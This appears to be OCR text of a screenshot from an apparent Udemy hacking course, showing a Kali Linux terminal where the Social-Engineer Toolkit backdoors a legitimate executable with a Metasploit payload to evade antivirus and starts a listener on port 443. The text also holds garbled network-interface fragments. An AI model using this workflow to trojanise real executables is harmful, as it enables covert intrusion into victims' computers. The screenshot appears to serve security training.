 Applications Places Sat May 30, 5:30 PM root
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
eth0 Lin
ine
ine
UP
RX
TX
col
RX
Int
lo Lin
ine
ine
UP
RX
TX
col
RX
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4
set:payloads> PORT of the listener [443]:443
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
[*] Backdoor completed successfully. Payload is now hidden within a legit execut
able.
[*] Your payload is now in the root directory of SET as payload.exe
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]: yes
[-] Please wait while the Metasploit listener is loaded...
Update spyware protection
Spyware protection is out of date. Tap or click to update
Windows Defender.
Windows.
udemy
root@kali: ~ root@kali: ~